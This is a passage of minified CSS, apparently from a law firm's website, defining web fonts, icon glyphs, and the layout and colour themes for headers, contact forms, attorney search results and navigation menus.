format("woff"),url("/styles/fonts/32DAD2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-CondItalic';src:url("/styles/fonts/32DAB8_0_0.eot");src:url("/styles/fonts/32DAB8_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAB8_0_0.woff2") format("woff2"),url("/styles/fonts/32DAB8_0_0.woff") format("woff"),url("/styles/fonts/32DAB8_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCondIt';src:url("/styles/fonts/32DABD_0_0.eot");src:url("/styles/fonts/32DABD_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABD_0_0.woff2") format("woff2"),url("/styles/fonts/32DABD_0_0.woff") format("woff"),url("/styles/fonts/32DABD_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCondIt';src:url("/styles/fonts/32DAC0_0_0.eot");src:url("/styles/fonts/32DAC0_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC0_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC0_0_0.woff") format("woff"),url("/styles/fonts/32DAC0_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCond';src:url("/styles/fonts/32DABA_0_0.eot");src:url("/styles/fonts/32DABA_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABA_0_0.woff2") format("woff2"),url("/styles/fonts/32DABA_0_0.woff") format("woff"),url("/styles/fonts/32DABA_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCond';src:url("/styles/fonts/32DABE_0_0.eot");src:url("/styles/fonts/32DABE_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABE_0_0.woff2") format("woff2"),url("/styles/fonts/32DABE_0_0.woff") format("woff"),url("/styles/fonts/32DABE_0_0.ttf") format("truetype")}@font-face{font-family:'UniversLT-ThinUltraCondensed';src:url("/styles/fonts/32DAC4_0_0.eot");src:url("/styles/fonts/32DAC4_0_0.eot") format("embedded-opentype"),url("/styles/fonts/32DAC4_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC4_0_0.woff") format("woff"),url("/styles/fonts/32DAC4_0_0.ttf") format("truetype")}@font-face{font-family:'icomoon';src:url("/styles/fonts/icomoon.eot?tdycfb");src:url("/styles/fonts/icomoon.eot?tdycfb#iefix") format("embedded-opentype"),url("/styles/fonts/icomoon.woff2?9pjmnd") format("woff2"),url("/styles/fonts/icomoon.ttf?tdycfb") format("truetype"),url("/styles/fonts/icomoon.woff?tdycfb") format("woff"),url("/styles/fonts/icomoon.svg?tdycfb#icomoon") format("svg");font-weight:normal;font-style:normal}.icon{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;color:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-add-to-calendar:before{content:""}.icon-map-new-page:before{content:""}.icon-add:before{content:""}.icon-accordion-arrow:before{content:""}.icon-calendar:before{content:""}.icon-calendar-active:before{content:""}.icon-close:before{content:""}.icon-caret:before{content:""}.icon-down-accordian:before{content:""}.icon-download:before{content:""}.icon-email-active:before{content:""}.icon-email:before{content:""}.icon-energy-practice:before{content:""}.icon-facebook-active:before{content:""}.icon-facebook:before{content:""}.icon-finance-practice:before{content:""}.icon-linkedin-active:before{content:""}.icon-linkedin:before{content:""}.icon-mobile-chevron:before{content:""}.icon-new-page-arrow:before{content:""}.icon-pdf-active:before{content:""}.icon-pdf:before{content:""}.icon-print-active:before{content:""}.icon-print:before{content:""}.icon-real-estate-practice:before{content:""}.icon-rss:before{content:""}.icon-search:before{content:""}.icon-share-active:before{content:""}.icon-share:before{content:""}.icon-subscribe:before{content:""}.icon-technology-practice:before{content:""}.icon-twitter-active:before{content:""}.icon-twitter:before{content:""}.icon-vcard-active:before{content:""}.icon-vcard:before{content:""}.icon-vimeo-active:before{content:""}.icon-vimeo:before{content:""}.icon-x-logo:before{content:""}.no-touchevents .icon-share:hover:before{content:""}.no-touchevents .icon-vcard:hover:before{content:""}.no-touchevents .icon-print:hover:before{content:""}.no-touchevents .icon-pdf:hover:before{content:""}.no-touchevents .icon-twitter:hover:before{content:""}.no-touchevents .icon-linkedin:hover:before{content:""}.no-touchevents .icon-facebook:hover:before{content:""}.no-touchevents .icon-vimeo:hover:before{content:""}.no-touchevents .icon-add:hover:before{content:""}.no-touchevents .icon-calendar:hover:before{content:""}.no-touchevents .icon-email:hover:before{content:""}.h2-style,h2{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:40px}.h3-style,h3{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px}.module-title{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-weight:300;text-transform:uppercase;font-size:26px;line-height:30px}.module-title.module-title--article-date{border-top-color:#b74a3c;color:#b74a3c;font-size:26px;line-height:26px}.page__homepage .module-title.module-title--related_insights__header{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:30px;text-transform:uppercase}.module--office-list__title{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:30px}.module--office-list__item{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:32px}.module--office-list__address-1{font-size:20px;line-height:26px}.page__form .contact-form__success-message,.page__office .contact-form__success-message,.page__offices_landing .contact-form__success-message{float:left;margin-top:40px;width:100%;opacity:0;clear:both}.page__form .contact-form__success-message h2,.page__office .contact-form__success-message h2,.page__offices_landing .contact-form__success-message h2{color:#000;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:42px;line-height:42px}.page__form #recaptcha-field .rtg-label,.page__office #recaptcha-field .rtg-label,.page__offices_landing #recaptcha-field .rtg-label{display:none}.page__form .ui-state-error,.page__form .error-text,.page__office .ui-state-error,.page__office .error-text,.page__offices_landing .ui-state-error,.page__offices_landing .error-text{color:#a80022}.page__form .error-text,.page__office .error-text,.page__offices_landing .error-text{opacity:0}.page__form .gm-style .gm-style-iw,.page__form .google-map-link,.page__form .ex-to-initial-state,.page__office .gm-style .gm-style-iw,.page__office .google-map-link,.page__office .ex-to-initial-state,.page__offices_landing .gm-style .gm-style-iw,.page__offices_landing .google-map-link,.page__offices_landing .ex-to-initial-state{color:#427d98}#contact-form__form input input::-webkit-input-placeholder{color:#779cb1}#contact-form__form input input::-moz-placeholder{color:#779cb1}#contact-form__form input input:-ms-input-placeholder{color:#779cb1}#contact-form__form textarea{padding-left:10px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-size:26px;line-height:50px}#contact-form__form input,#contact-form__form textarea{background:#a0bac9}#contact-form__form .rtg-button{background:transparent;border-color:#fff;color:#fff}#contact-form__form .rtg-label{display:none}#contact-form__form #message-field{border-bottom-color:#fff}#contact-form__form #message-field .rtg-label{display:block}.module--search-results__column{color:#000;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;line-height:24px}.module--search-results__column em,.module--search-results__column i{font-family:UniversNextPro-LightCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--search-results__column--contact{word-break:break-all}.module--search-results__column.module--search-results__column--name-header,.module--search-results__column.module--search-results__column--title-header,.module--search-results__column.module--search-results__column--practice-area-header,.module--search-results__column.module--search-results__column--location-header,.module--search-results__column.module--search-results__column--contact-header{color:#789db1;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;text-transform:uppercase}.module--search-results__column.module--search-results__column--news-subtype,.module--search-results__column.module--search-results__column--practice-type,.module--search-results__column.module--search-results__column--other-type,.back-to-top__text{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;letter-spacing:1px;text-transform:uppercase}.module--search-results__column.module--search-results__column--news-title,.module--search-results__column.module--search-results__column--other-title,.module--search-results__column.module--search-results__column--practice-title{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:42px;letter-spacing:1px;line-height:48px}.module--search-results__column.module--search-results__column--other-description,.module--search-results__column.module--search-results__column--practice-description{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400}.module--search-results__column.module--search-results__column--attorney-intro{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400}.module--search-results__column.module--search-results__column--attorney-intro .attorney-intro--view-bio{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.attorney-search__button-text{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:24px;line-height:36px}.attorney-search__title{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:36px !important;line-height:42px !important;margin-bottom:10px}@media only screen and (min-width: 768px){h2{font-size:60px}.module-title.module-title--article-date{font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:110px;line-height:110px}.attorney-search__button-text{font-size:28px;line-height:40px}.attorney-search__title{padding-top:20px;font-size:54px !important;line-height:60px !important;margin-bottom:30px}}@media only screen and (min-width: 1024px){.attorney-search__title{font-size:64px !important;line-height:72px !important}.attorney-search__button-text{font-size:42px;line-height:48px}}.theme-color--gray .search-box-input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--gray .search-box-input::-moz-placeholder{color:#9aa4ab}.theme-color--gray .search-box-input:-ms-input-placeholder{color:#9aa4ab}.theme-color--gray .contact-form__form input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--gray .contact-form__form input::-moz-placeholder{color:#9aa4ab}.theme-color--gray .contact-form__form input:-ms-input-placeholder{color:#9aa4ab}.theme-color--red .search-box-input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--red .search-box-input::-moz-placeholder{color:#9aa4ab}.theme-color--red .search-box-input:-ms-input-placeholder{color:#9aa4ab}.theme-color--red .contact-form__form input::-webkit-input-placeholder{color:#b74a3c}.theme-color--red .contact-form__form input::-moz-placeholder{color:#b74a3c}.theme-color--red .contact-form__form input:-ms-input-placeholder{color:#b74a3c}@media only screen and (min-width: 768px){.theme-color--red .search-box-input::-webkit-input-placeholder{color:#fff}.theme-color--red .search-box-input::-moz-placeholder{color:#fff}.theme-color--red .search-box-input:-ms-input-placeholder{color:#fff}}.theme-color--blue .search-box-input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--blue .search-box-input::-moz-placeholder{color:#9aa4ab}.theme-color--blue .search-box-input:-ms-input-placeholder{color:#9aa4ab}.theme-color--blue .contact-form__form input::-webkit-input-placeholder{color:#789db1}.theme-color--blue .contact-form__form input::-moz-placeholder{color:#789db1}.theme-color--blue .contact-form__form input:-ms-input-placeholder{color:#789db1}@media only screen and (min-width: 768px){.theme-color--blue .search-box-input::-webkit-input-placeholder{color:#fff}.theme-color--blue .search-box-input::-moz-placeholder{color:#fff}.theme-color--blue .search-box-input:-ms-input-placeholder{color:#fff}}.theme-color--green .search-box-input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--green .search-box-input::-moz-placeholder{color:#9aa4ab}.theme-color--green .search-box-input:-ms-input-placeholder{color:#9aa4ab}.theme-color--green .contact-form__form input::-webkit-input-placeholder{color:#96c197}.theme-color--green .contact-form__form input::-moz-placeholder{color:#96c197}.theme-color--green .contact-form__form input:-ms-input-placeholder{color:#96c197}@media only screen and (min-width: 768px){.theme-color--green .search-box-input::-webkit-input-placeholder{color:#fff}.theme-color--green .search-box-input::-moz-placeholder{color:#fff}.theme-color--green .search-box-input:-ms-input-placeholder{color:#fff}}.theme-color--red .module-title{color:#ba2d33}.theme-color--blue .module-title{color:#427d98}.theme-color--green .module-title{color:#5a8066}.theme-color--blue .related-insights .module-title,.related-insights .theme-color--blue .module-title{color:#437f9b}html,body{-webkit-tap-highlight-color:rgba(0,0,0,0)}.page__capabilities-details .module--carousel{overflow:hidden}body{overflow-x:hidden;counter-reset:content}body.fixed-menu{overflow-y:hidden}a{color:inherit}.display-none{display:none}.csa-form__error{border:1px solid red}.hide-in-mobile-inline{display:none}.mobile-break{display:block}.header-image-print{display:none}.slideshow-image-print{display:none}hr{width:100%}hr.noshade{height:2px;border-width:0;color:#b9c3c9;background-color:#b9c3c9}.overflow-x-hidden{overflow-x:hidden}.content-row{padding-top:70px;padding-left:20px;padding-right:20px;width:320px;display:block;margin-left:auto;margin-right:auto}.content-row.content-row--search-landing{padding-top:0}.content-row.content-row--slideshow{width:100%;padding-left:0;padding-right:0;padding-top:54px}.content-row.content-row--slideshow+.content-row{padding-top:60px}.content-row.content-row--subnav{padding-top:0}.content-row.content-row--subnav+.content-row{padding-top:0}.content-row.content-row--utility-nav{padding-top:30px;padding-bottom:30px}.content-row.content-row--utility-nav.content-row.page-header__utility-nav-wrapper{padding-bottom:15px}.content-row.content-row--utility-nav+.content-row{padding-top:0}.content-row.content-row--utility-nav+.content-row.page-header__related-services{padding-top:40px}.content-row.content-row--news-date ~ .content-row{padding-top:25px}.content-row.content-row--news-date ~ .content-row.content-row--embed{padding-top:70px}.content-row.content-row__offices{padding-top:0}.content-row.content-row__contacts .module--accordion-box:last-child{border-bottom:0}.content-row .content-row.content-row--pt-0{padding-top:0}.contact-us-form-wrapper,.related-insights{padding-top:40px}.related-insights{margin-top:75px;padding-bottom:50px}.content__center{padding-left:20px;padding-right:20px;width:320px;display:block;margin-left:auto;margin-right:auto}.global-page-footer{padding-top:40px;padding-bottom:60px}.page__insights-landing .page-header,.page__lawyer-bio .page-header,.page__form .page-header,.page__offices_landing .page-header,.page__office .page-header,.page__insights-details .page-header,.page__search-landing .page-header,.page__error .page-header{position:relative;min-height:0}.page__error .page-header{margin-top:198px}.page__error .page-not-found-error-message{margin-top:20px;width:100%}.page-header__inner{position:relative;width:320px;padding-left:20px;padding-right:20px;display:block;margin-left:auto;margin-right:auto}.page-header__inner.page-header__inner--attorney-search{padding-bottom:15px}.page-header__inner.page-header__inner--hero-media{margin:initial;padding-top:90px;padding-left:0;padding-right:0;width:100%}.content-row .module-title{position:relative;padding-top:15px;border-top-style:solid;border-top-width:1px}.content-row .module-title:after{content:"";position:absolute;top:-1px;left:100%;border-top-style:solid;border-top-width:1px}.content-row.content-row__offices .module-title:after{left:0}.module-title.module-title--related_insights__header{border-top-width:0}.module-title.module-title--related_insights__header:after{display:none}.page__homepage .module-title.module-title--related_insights__header{border-top-width:1px;padding-top:15px}.page__homepage .module-title.module-title--related_insights__header:after{display:block}.content-color-content,.content-color-content+.global-page-footer{background-color:transparent}.content-color-insights,.content-color-insights+.global-page-footer{background-color:#f6f8f6}.theme-color--gray .content-color-insights,.theme-color--gray .content-color-insights+.global-page-footer{background-color:#e9edef}.content-color-contact,.content-color-contact+.global-page-footer{background-color:#779cb1}@media only screen and (max-width: 767px){.content-row.content-row--office-page{padding-top:0}}@media only screen and (min-width: 280px), print{.module-title:after{width:-moz-calc((100vw - 280px)/2);width:calc((100vw - 280px)/2)}}@media only screen and (min-width: 480px), print{.module-title:after{width:-moz-calc((100vw - 440px)/2);width:calc((100vw - 440px)/2)}.page-header__inner{padding-left:20px;padding-right:20px;width:480px;display:block;margin-left:auto;margin-right:auto;z-index:3}.page-header__inner.page-header__inner--hero-media{margin:initial;padding-top:80px;padding-left:0;padding-right:0;width:100%}.content-row,.content__center{width:480px}}@media only screen and (max-width: 768px), print{.page-header{height:auto}}@media only screen and (min-width: 768px), print{.module-title:after{width:-moz-calc((100vw - 708px)/2);width:calc((100vw - 708px)/2)}.content-row{padding-top:90px}.content-row.content-row--attorney-list+.content-row{padding-top:40px}.content-row.content-row--subnav+.content-row{padding-top:60px}.content-row.content-row--news-date ~ .content-row{padding-top:10px}.content-row.content-row--news-date ~ .content-row.content-row--embed{padding-top:90px}.content-row.content-row--featured-services{padding-top:75px}.content-row.content-row--header-intro-content{padding-top:32px}.row-top-padding{padding-top:90px}.contact-us-form-wrapper,.related-insights{padding-top:75px}.hide-in-mobile-inline{display:inline}.mobile-break{display:inline-block}.content-row,.content__center{padding-left:30px;padding-right:30px;width:768px}.page-header__inner{padding-left:30px;padding-right:30px;width:768px}.page-header__inner.page-header__inner--hero-media{width:100%;padding-top:200px;padding-left:0;padding-right:0}.global-page-footer{padding-top:90px}}@media only screen and (min-width: 1024px), print{.module-title:after{width:-moz-calc((100vw - 904px)/2);width:calc((100vw - 904px)/2)}.page-header__inner{width:1024px;display:block;margin-left:auto;margin-right:auto}.page-header__inner.page-header__inner--hero-media{margin:initial;padding-top:280px;padding-left:0;padding-right:0;width:100%}.page-header__inner{padding-left:60px;padding-right:60px;width:1024px}.page-header__inner.page-header__inner--attorney-search{padding-top:230px !important;padding-bottom:30px}.content-row{padding-left:60px;padding-right:60px;width:1024px}.content__center{padding-left:60px;padding-right:60px;width:1024px}.page__capabilities-landing .jwcontrols .jwpreview{background-color:#96c197 !important}}@media only screen and (min-width: 1280px){.module-title:after{width:-moz-calc((100vw - 1160px)/2);width:calc((100vw - 1160px)/2)}.page-header__inner{padding-left:60px;padding-right:60px;width:1280px;display:block;margin-left:auto;margin-right:auto}.page-header__inner.page-header__inner--hero-media{margin:initial;padding-left:0;padding-right:0;padding-top:280px;width:100%}.content-row,.content__center{width:1280px}}@media only print{.module-title:after{display:none !important}#logo-fill{width:115px !important;height:65px !important}#header,.global-page-footer{display:block !important}#logo-fill{color:#000 !important;fill:#000 !important}.global-page-header .global-page-header__inner{padding:0 !important;height:100px}.global-page-header{position:relative !important;margin-top:20px}.content-row{width:760px !important}.content-row{padding-top:30px !important}}body .loader-overlay-container{display:block;position:fixed;top:0;left:0;width:100%;height:100%;background:#fff;opacity:1;z-index:9999}body .loader-overlay-container .loader-overlay{position:relative;margin-top:-32px;margin-left:auto;margin-right:auto;top:50%;width:64px;height:64px;background:url("../images/loader.gif")}.ie9 .page-header__inner.page-header__inner--hero-media,.ie10 .page-header__inner.page-header__inner--hero-media,.ie11 .page-header__inner.page-header__inner--hero-media{min-height:auto}.ie11 .carousel-section{background-attachment:fixed}@media only screen and (min-width: 768px){.ie11 .module--search-tags .selectboxit-container .selectboxit-options{min-width:312px}}.ie9 .module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box,.ie10 .module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box,.ie11 .module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box,.edge .module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box{padding-top:0}.global-page-header{position:fixed;top:0;width:100%;z-index:10}.global-page-header .global-page-header__inner{padding-top:15px;padding-left:20px;padding-right:20px;width:100%;display:block;margin-left:auto;margin-right:auto;-webkit-transition:height 1s ease-in-out;-moz-transition:height 1s ease-in-out;transition:height 1s ease-in-out}.global-page-header .global-page-header__inner .top-container{margin:0 auto 0 auto;width:280px;overflow:hidden}@media only print{.global-page-header .global-page-header__inner .top-container{overflow:visible}}.global-page-header .global-page-header__inner .top-container .logo-container{position:absolute;width:78px;height:42px;z-index:4}.global-page-header .menu-container{display:none}.global-page-header .icon-container--accordion-menu{float:right;margin-top:5px;width:35px;height:31px;color:#fff}.global-page-header .icon-container--accordion-menu a{width:35px;height:31px}.global-page-header .icon-container--search{float:none;position:relative;margin-top:10px;left:-20px;width:-moz-calc(100% + 40px);width:calc(100% + 40px);height:35px;background-color:#fff}.global-page-header .icon-container--search .icon-container--search__inner{position:relative;margin-left:auto;margin-right:auto;width:280px}.global-page-header .icon-container--search .search-box-fieldset{position:relative;float:none;display:block;margin-left:auto;margin-right:auto;width:280px;height:36px;background-color:transparent;overflow:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.global-page-header .icon-container--search .search-box-fieldset .search-box-input{display:block;padding:5px 0px 0 40px;width:36px;height:36px;border:0;background-color:transparent;-webkit-transition:background-color .5s ease-in-out;-moz-transition:background-color .5s ease-in-out;transition:background-color .5s ease-in-out;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.global-page-header .icon-container--search .search-box-fieldset.search-box-fieldset--active{width:-moz-calc(100% + 60px);width:calc(100% + 60px);background-color:rgba(1,1,1,0.5)}.global-page-header.global-page-header--small .search-box-fieldset{display:none}.global-page-header.global-page-header--small .module--search-bar-container{display:none !important}.global-page-header.global-page-header--search-active .icon-container--search .search-box-fieldset .search-box-input{width:100%}.global-page-header.global-page-header--search-active .icon-container--close__link{display:block}.global-page-header.global-page-header--active #logo-fill{color:#5c676e;fill:#5c676e}.global-page-header.global-page-header--active .module--search-bar-container__inner{display:none}.global-page-header.global-page-header--search-active,.global-page-header.global-page-header--small{-webkit-box-shadow:1px 1px 5px rgba(0,0,0,0.3);-moz-box-shadow:1px 1px 5px rgba(0,0,0,0.3);box-shadow:1px 1px 5px rgba(0,0,0,0.3)}.global-page-header.has-ceros-embed{width:100%}.global-page-header.has-ceros-embed .global-page-header__inner{width:100%}.global-page-header.has-ceros-embed .global-page-header__inner .top-container{width:100%}.global-page-header.has-ceros-embed .module--search-bar-container .module--search-bar-container__inner{width:100%}.global-page-header.has-ceros-embed .icon-container--search .icon-container--search__inner{width:100%}@media only screen and (max-width: 767px){.global-page-header.has-ceros-embed .icon-container--search .icon-container--search__inner{padding-left:20px;padding-right:20px}.global-page-header.has-ceros-embed .icon-container--close__link{margin-right:10px}}#logo-fill{width:78px;height:42px;color:#fff;fill:#fff}.no-touchevents .module--accordion-menu__inside__nav-item a:hover{color:#79868f}@media only screen and (max-width: 767px){.icon-container--search__link{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-left:auto;margin-right:auto;width:auto;z-index:9999;background:none;border:none;padding:8px 10px 10px 9px;height:35px}.icon-container--search__link .icon-search:before{font-size:22px;line-height:22px}}.icon-container--close__link{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:none;position:absolute;font-size:16px;padding:10px 10px 9px 10px;height:35px;margin:0;top:0;right:0;z-index:20;background:none;border:none}.icon-container--close__link.icon-container--close__link--attorney{display:block}.icon-container--search__link .icon-search:before,.icon-container--close__link .icon-close:before{color:#000;-webkit-transition:color .5s ease-in-out, text-shadow .5s ease-in-out;-moz-transition:color .5s ease-in-out, text-shadow .5s ease-in-out;transition:color .5s ease-in-out, text-shadow .5s ease-in-out}.menu-container a{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;-webkit-transition:color .5s ease-in-out;-moz-transition:color .5s ease-in-out;transition:color .5s ease-in-out;color:#fff;font-size:16px;font-weight:400;letter-spacing:1px;text-transform:uppercase}.global-page-header--active .menu-container a{color:#5c676e}.global-page-header.global-page-header--search-active .icon-container--search__link{margin-left:-8px;margin-right:0}.icon.icon-print.icon--white,.icon.icon-print.icon--white:before,.icon.icon-twitter.icon--white:before,.icon.icon-linkedin.icon--white:before,.icon.icon-facebook.icon--white:before,.icon.icon-mobile-chevron.icon--white:before{color:#fff}.theme-color--blue .global-page-header,.theme-color--blue .global-page-header.global-page-header--search-active,.theme-color--blue .global-page-header.global-page-header--small{background-color:#959ca1}.theme-color--green .global-page-header,.theme-color--green .global-page-header.global-page-header--search-active,.theme-color--green .global-page-header.global-page-header--small{background-color:#959ca1}.theme-color--red .global-page-header,.theme-color--red .global-page-header.global-page-header--search-active,.theme-color--red .global-page-header.global-page-header--small{background-color:#959ca1}.theme-color--gray .global-page-header,.theme-color--gray .global-page-header.global-page-header--search-active,.theme-color--gray .global-page-header.global-page-header--small{background-color:#e9edef}.theme-color--gray .menu-container a{color:#5c676e}.theme-color--gray #logo-fill{color:#5c676e;fill:#5c676e}.theme-color--gray .icon-container--close__link .icon-close:before,.theme-color--gray .icon-container--search__link .icon-search:before{color:#5c676e}.theme-color--gray .search-filters__filter{color:#5c676e}.theme-color--gray .search-filters__filter.active-filter span{border-bottom-color:#71787e}.theme-color--gray .search-filters__filter.active-filter span.search-view-form__radio{background-color:#71787e}.theme-color--gray .search-filters__filter .search-view-form__radio{border:1px solid #71787e}.page__homepage .theme-color--gray .global-page-header{background-color:transparent}.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active,.page__homepage .theme-color--gray .global-page-header.global-page-header--small{background-color:#e9edef}.page__homepage .theme-color--gray .global-page-header.global-page-header--active .menu-container a,.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active .menu-container a,.page__homepage .theme-color--gray .global-page-header.global-page-header--small .menu-container a{color:#5c676e;text-shadow:none}.page__homepage .theme-color--gray .global-page-header.global-page-header--active #logo-fill,.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active #logo-fill,.page__homepage .theme-color--gray .global-page-header.global-page-header--small #logo-fill{color:#5c676e;fill:#5c676e}.page__homepage .theme-color--gray .global-page-header.global-page-header--active .icon-container--close__link .icon-close:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--active .icon-container--search__link .icon-search:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active .icon-container--close__link .icon-close:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active .icon-container--search__link .icon-search:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--small .icon-container--close__link .icon-close:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--small .icon-container--search__link .icon-search:before{color:#5c676e;text-shadow:none}.page__homepage .theme-color--gray .menu-container a{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,0.3)}.page__homepage .theme-color--gray #logo-fill{color:#fff;fill:#fff}.page__homepage .theme-color--gray .icon-container--search__link .icon-search:before,.page__homepage .theme-color--gray .icon-container--close__link .icon-close:before{color:#000}.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .menu-container a{color:#fff}.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) #logo-fill{color:#fff;fill:#fff}.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .menu-container a{color:#000}.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) #logo-fill{color:#000;fill:#000}.search-utilities,.module--search-filter{float:left;width:50%;margin-top:20px;margin-bottom:20px}.module--search-alpha{display:none}.module--search-alpha.search-alpha--visible{display:block}.module--search-alpha.search-alpha--full-width{width:100%;margin-left:0}.search-bar-container--attorney-active .search-utilities{width:100%}.search-bar-container--attorney-active .module--search-alpha{width:100%;margin-left:0}.search-filters__filter{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;letter-spacing:1px;line-height:20px;padding-top:10px;padding-left:3px;cursor:pointer;color:#fff}.search-filters__filter:first-child{padding-top:0}.search-filters__filter.active-filter span{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;border-bottom-color:#fff;border-bottom-width:2px}.search-filters__filter.active-filter span.search-view-form__radio{background-color:#fff}.search-filters__filter.active-filter span:nth-child(2){margin-top:1px}.search-filters__filter span:nth-child(2){font-size:16px;line-height:1em;margin-top:2px}.search-filters__filter .search-view-form__radio{float:left;margin-top:3px;-moz-border-radius:50%;border-radius:50%;width:12px;height:12px;margin-right:6px;border:1px solid #fff}.module--search-bar-container .module--search-bar-container__inner{margin-left:auto;margin-right:auto;width:280px}.module--accordion-menu{display:block;position:absolute;top:0;left:0;width:100%;height:auto;max-height:0;background:#e9edef;color:#5c676e;overflow:hidden;z-index:1}.module--accordion-menu a{color:inherit}.module--accordion-menu .module--accordion-menu__inside{position:relative;top:55%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding-left:20px;padding-right:20px;width:320px;display:block;margin-left:auto;margin-right:auto}.module--accordion-menu.module--accordion-menu--active{display:block;height:100vh;max-height:100vh}.module--accordion-menu__inside__nav-item{list-style:none}.module--accordion-menu__menu li{display:inline-block;margin-right:22px;vertical-align:top;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:5vmin}.module--accordion-menu__menu li:last-child{margin-right:0}.module--accordion-menu__menu li.accordion-menu__sub-item--long{max-width:25%}.module--accordion-menu__header{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16vmin;color:#5c676e;margin-left:-3px}.accordion-menu__utility-links-container{padding-top:10px}.accordion-menu__utility-link-li{display:inline-block;margin-right:20px}.accordion-menu__utility-link{color:#9aa4ab;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:5vmin;text-transform:uppercase}@media only screen and (min-width: 375px){.accordion-menu__utility-link-li{display:block;padding-top:10px;padding-bottom:6px;border-top:1px solid #9aa4ab;margin-right:0}}@media only screen and (min-width: 480px){.accordion-menu__utility-links-container{width:440px}}.page-header__inner.page-header__inner--content{padding-bottom:10px}.page-header__inner.page-header__inner--hero-media img{display:block;width:100%;height:auto}.glass-overlay-container{position:absolute;top:0;right:0;width:200%;height:1126px;z-index:11;overflow:hidden;pointer-events:none}.ie10 .glass-overlay-container,.ie9 .glass-overlay-container{display:none}.glass-overlay{position:absolute;left:0;bottom:0;width:100%;height:550%;-webkit-transform:rotate(28deg);-moz-transform:rotate(28deg);-ms-transform:rotate(28deg);transform:rotate(28deg);-webkit-transform-origin:0% 100%;-moz-transform-origin:0% 100%;-ms-transform-origin:0% 